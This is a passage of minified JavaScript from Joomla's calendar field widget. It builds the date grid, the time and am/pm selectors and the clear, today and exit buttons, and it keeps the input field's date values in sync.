p,h="";o===a&&(h=!0),o<10&&i>=10?(d="0"+o,p=Date.convertNumbers("0")+Date.convertNumbers(o)):(d=""+o,p=""+Date.convertNumbers(o)),l.options.add(new Option(p,d,h,h))}return l}var a=e.date.getHours(),s=e.date.getMinutes(),i=!e.params.time24,l=e.date.getHours()>12;i&&l&&(a-=12);var o=t("time time-hours",a,i?1:0,i?12:23,v),p=t("time time-minutes",s,0,59,g);if((n=r("td",d)).className="time ampm-select",n.colSpan=e.params.weekNumbers?2:3,i){var h=!0;l=Date.parseFieldDate(e.inputField.getAttribute("data-alt-value"),e.params.dateFormat,"gregorian",e.strings).getHours()>=12;var m=r("select",n);m.className="time-ampm",m.style.width="100%",m.options.add(new Option(e.strings.pm,"pm",l?h:"",l?h:"")),m.options.add(new Option(e.strings.am,"am",l?"":h,l?"":h)),m.addEventListener("change",(function(t){e.updateTime(t.target.parentNode.parentNode.childNodes[1].childNodes[0].value,t.target.parentNode.parentNode.childNodes[2].childNodes[0].value,t.target.parentNode.parentNode.childNodes[3].childNodes[0].value)}),!1)}else n.innerHTML="&#160;",n.colSpan=e.params.weekNumbers?3:2;o.addEventListener("change",(function(t){e.updateTime(t.target.parentNode.parentNode.childNodes[1].childNodes[0].value,t.target.parentNode.parentNode.childNodes[2].childNodes[0].value,t.target.parentNode.parentNode.childNodes[3].childNodes[0].value)}),!1),p.addEventListener("change",(function(t){e.updateTime(t.target.parentNode.parentNode.childNodes[1].childNodes[0].value,t.target.parentNode.parentNode.childNodes[2].childNodes[0].value,t.target.parentNode.parentNode.childNodes[3].childNodes[0].value)}),!1)}()}((d=r("div",this.wrapper)).className="buttons-wrapper btn-group",this._nav_clear=o(this.strings.clear,"",100,"button","","js-btn btn btn-clear",{type:"button","data-action":"clear"}),d.querySelector('[data-action="clear"]').addEventListener("click",(function(t){t.preventDefault();for(var a=e.table.querySelectorAll("td"),s=0;s<a.length;s++)if(a[s].classList.contains("selected")){a[s].classList.remove("selected");break}e.inputField.setAttribute("data-alt-value","0000-00-00 00:00:00"),e.inputField.setAttribute("value",""),e.inputField.value="",e.inputField.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0}))})),this.params.showsTodayBtn)&&(this._nav_now=o(this.strings.today,"",0,"button","","js-btn btn btn-today",{type:"button","data-action":"today"}),this.wrapper.querySelector('[data-action="today"]').addEventListener("click",(function(t){t.preventDefault(),e.date.setLocalDateOnly("gregorian",new Date),e.dateClicked=!0,e.callHandler(),e.close()})));this._nav_exit=o(this.strings.exit,"",999,"button","","js-btn btn btn-exit",{type:"button","data-action":"exit"}),this.wrapper.querySelector('[data-action="exit"]').addEventListener("click",(function(t){t.preventDefault(),e.dateClicked||(e.inputField.value?("gregorian"!==e.params.dateType&&e.inputField.setAttribute("data-local-value",e.inputField.value),void 0===e.dateClicked?e.inputField.setAttribute("data-alt-value",Date.parseFieldDate(e.inputField.value,e.params.dateFormat,e.params.dateType,e.strings).print(e.params.dateFormat,"gregorian",!1,e.strings)):e.inputField.setAttribute("data-alt-value",e.date.print(e.params.dateFormat,"gregorian",!1,e.strings))):e.inputField.setAttribute("data-alt-value","0000-00-00 00:00:00"),e.date=Date.parseFieldDate(e.inputField.getAttribute("data-alt-value"),e.params.dateFormat,e.params.dateType,e.strings)),e.close()})),this.processCalendar()},a.prototype.processCalendar=function(){this.table.style.visibility="hidden";var e=this.params.firstDayOfWeek,t=this.date,a=new Date,s=a.getLocalFullYear(this.params.dateType),r=a.getLocalMonth(this.params.dateType),i=a.getLocalDate(this.params.dateType),n=t.getOtherFullYear(this.params.dateType),d=t.getHours(),l=t.getMinutes(),o=(t.getSeconds(),!this.params.time24);n<this.params.minYear?(n=this.params.minYear,t.setOtherFullYear(this.params.dateType,n)):n>this.params.maxYear&&(n=this.params.maxYear,t.setOtherFullYear(this.params.dateType,n)),this.params.firstDayOfWeek=e,this.date=new Date(t);var p=t.getLocalMonth(this.params.dateType),h=t.getLocalDate(this.params.dateType);t.setLocalDate(this.params.dateType,1);var m=(t.getLocalDay(this.params.dateType)-this.params.firstDayOfWeek)%7;m<0&&(m+=7),t.setLocalDate(this.params.dateType,-m),t.setLocalDate(this.params.dateType,t.getLocalDate(this.params.dateType)+1);for(var c=this.tbody.firstChild,u=this.ar_days=new Array,y=this.params.weekend,v=parseInt(t.getLocalWeekDays(this.params.dateType)),g=0;g<v;++g,c=c.nextSibling){var b=c.firstChild;this.params.weekNumbers&&(b.className="day wn",b.textContent=t.getLocalWeekNumber(this.params.dateType),b=b.nextSibling),c.className=this.params.weekNumbers?"daysrow wk":"daysrow";for(var f,T=!1,N=u[g]=[],w=v+1,D=0;D<w;++D,b=b.nextSibling,t.setLocalDate(this.params.dateType,f+1)){b.className="day",b.style.textAlign="center",f=t.getLocalDate(this.params.dateType);var L=t.getLocalDay(this.params.dateType);b.pos=g<<4|D,N[D]=b;var F=t.getLocalMonth(this.params.dateType)===p;if(F)b.otherMonth=!1,T=!0,b.style.cursor="pointer";else{if(!this.params.showsOthers){b.className+=" emptycell",b.innerHTML="&#160;",b.disabled=!0;continue}b.className+=" disabled othermonth ",b.otherMonth=!0}b.disabled=!1,b.textContent=this.params.debug?f:Date.convertNumbers(f),b.disabled||(b.caldate=new Date(t),F&&f===h&&(b.className+=" selected",this.currentDateEl=b),t.getLocalFullYear(this.params.dateType)===s&&t.getLocalMonth(this.params.dateType)===r&&f===i&&(b.className+=" today"),-1!==y.indexOf(L)&&(b.className+=" weekend"))}T||this.params.showsOthers?(c.classList.remove("hidden"),c.removeAttribute("hidden","")):(c.classList.add("hidden"),c.setAttribute("hidden",""),c.className="emptyrow")}if(this.params.showsTime){d>12&&o&&(d-=12),d=d<10?"0"+d:d,l=l<10?"0"+l:l;var E=this.table.querySelector(".time-hours"),k=this.table.querySelector(".time-minutes");if(this.resetSelected(E),this.params.time24?E.value=d:E.value="00"==d?"12":d,this.resetSelected(k),k.value=l,!this.params.time24){var C=new Date(this.inputField.getAttribute("data-alt-value")),A=this.table.querySelector(".time-ampm");C.getHours()>12&&(this.resetSelected(A),A.value="pm")}}if(this.params.compressedHeader){var _=Date.convertNumbers(n.toString());this._nav_month.getElementsByTagName("span")[0].textContent=this.params.monthBefore?_+" - "+this.strings.months[p]:this.strings.months[p]+" - "+_}else this._nav_month.getElementsByTagName("span")[0].textContent=this.params.debug?p+" "+this.strings.months[p]:this.strings.months[p],this.title.getElementsByTagName("span")[0].textContent=this.params.debug?n+" "+Date.convertNumbers(n.toString()):Date.convertNumbers(n.toString());this.table.style.visibility="visible"},a.prototype._bindEvents=function(){var e=this;this.inputField.addEventListener("blur",(function(t){var s=a.getCalObject(this)._joomlaCalendar;if(s.dropdownElement.hasAttribute("hidden")){if(s){if(s.inputField.value)if(void 0===s.params.dateClicked)if(s.inputField.setAttribute("data-local-value",s.inputField.value),"gregorian"!==s.params.dateType){var r,i=Date.parseFieldDate(s.inputField.value,s.params.dateFormat,s.params.dateType,s.strings);r=Date.localCalToGregorian(i.getFullYear(),i.getMonth(),i.getDate()),i.setFullYear(r[0]),i.setMonth(r[1]),i.setDate(r[2]),s.inputField.setAttribute("data-alt-value",i.print(s.params.dateFormat,"gregorian",!1,s.strings))}else s.inputField.setAttribute("data-alt-value",Date.parseFieldDate(s.inputField.value,s.params.dateFormat,s.params.dateType,s.strings).print(s.params.dateFormat,"gregorian",!1,s.strings));else s.inputField.setAttribute("data-alt-value",s.date.print(s.params.dateFormat,"gregorian",!1,s.strings));else s.inputField.setAttribute("data-alt-value","0000-00-00 00:00:00");s.date=Date.parseFieldDate(s.inputField.getAttribute("data-alt-value"),s.params.dateFormat,s.params.dateType,s.strings)}e.close()}else t.preventDefault()}),!0),this.button.addEventListener("click",(function(){e.show()}),!1)};var s=function(t){return t||(t=e.event),t.preventDefault(),t.stopPropagation(),!1},r=function(e,a){var s;return s=t.createElement(e),void 0!==a&&a.appendChild(s),s},i=function(e,t){return(new Date).getLocalFullYear(t)+e};function n(e){for(var t=e.target.querySelectorAll(".field-calendar"),s=0,r=t.length;s<r;s++)a.init(t[s])}a.getCalObject=function(e){if(!e)return!1;for(;e.parentNode;)if((e=e.parentNode).classList.contains("field-calendar"))return e;return!1},a.prototype.setAltValue=function(){var e=this.inputField;e.getAttribute("disabled")||(e.value=e.getAttribute("data-alt-value")&&"0000-00-00 00:00:00"!==e.getAttribute("data-alt-value")?e.getAttribute("data-alt-value"):"")},a.onSubmit=function(){if(Joomla=e.Joomla||{},!Joomla.calendarProcessed){Joomla.calendarProcessed=!0;for(var a=t.querySelectorAll(".field-calendar"),s=0;s<a.length;s++){var r=a[s]._joomlaCalendar;r&&r.setAltValue()}}},a.init=function(e,t){var s=e._joomlaCalendar;s?s.recreate():new a(e),e&&e.getElementsByTagName("input")[0]&&e.getElementsByTagName("input")[0].form&&!e.getElementsByTagName("input")[0].disabled&&e.getElementsByTagName("input")[0].form.addEventListener("submit",a.onSubmit)},e.JoomlaCalendar=a,t.addEventListener("DOMContentLoaded",n),t.addEventListener("joomla:updated",n),e.Calendar={},Calendar.setup=function(e){if(e.inputField&&t.getElementById(e.inputField)){var s=t.getElementById(e.inputField),r=s.parentNode.querySelectorAll("button")[0];for(var i in e)if(e.hasOwnProperty(i))switch(i){case"ifFormat":r&&r.setAttribute("data-dayformat",e.ifFormat);break;case"firstDay":r&&r.setAttribute("data-firstday",parseInt(e.firstDay));break;case"weekNumbers":r&&r.setAttribute("data-week-numbers","true"===e.weekNumbers||!0===e.weekNumbers?"1":"0");break;case"showOthers":r&&r.setAttribute("data-show-others","true"===e.showOthers||!0===e.showOthers?"1":"0");break;case"showsTime":r&&r.setAttribute("data-show-time","true"===e.showsTime||!0===e.showsTime?"1":"0");break;case"timeFormat":r&&r.setAttribute("data-time-24",parseInt(e.timeFormat))}a.init(s.parentNode.parentNode)}return null}}(window,document);